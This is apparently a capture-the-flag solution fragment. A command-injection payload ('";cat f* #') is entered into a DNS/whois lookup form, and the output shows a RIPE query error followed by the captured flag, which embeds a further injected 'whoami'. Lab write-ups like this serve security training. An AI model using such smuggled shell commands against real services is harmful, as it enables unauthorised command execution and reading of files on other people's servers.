 > Your DNS
";cat f* #
> Result
% This is the RIPE Database query service.
% The objects are in RPSL format.
%
% The RIPE Database is subject to Terms and Conditions.
% See http://www.ripe.net/db/support/db-terms-conditions.pdf
%ERROR:106: no search key specified
%
% No search key specified
% This query was served by the RIPE Database Query Service version 1.105 (DEXTER)
FLAG{c0mM4nd_1nj3cT10n_';whoami}